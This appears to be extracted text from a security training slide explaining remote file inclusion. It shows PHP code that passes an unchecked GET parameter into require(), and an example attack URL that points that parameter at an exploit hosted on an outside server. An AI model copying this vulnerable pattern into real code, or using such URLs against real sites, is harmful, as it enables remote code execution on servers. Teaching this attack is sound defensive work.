 <form method="get">
<select name="DRINK">
<option value="pepsi">pepsi</option>
<option value="coke">coke</option>
</select>
<input type="submit">
</form>
Client code running in a browser
<?php
$drink = `coke';
if (isset( $_GET[`DRINK'] ) )
$drink = $_GET[`DRINK'];
require( $drink . '.php' );
?>
Server
File System
Vulnerable PHP code
http://www.certifiedhacker.com/orders.php?DRINK=http://jasoneval.com/exploit?
Exploit Code
Attacker injects a remotely hosted file
at www.jasoneval.com containing an
exploit
Attacker
File injection attacks enable attackers to exploit vulnerable
scripts on the server to use a remote file instead of a
presumably trusted file from the local file system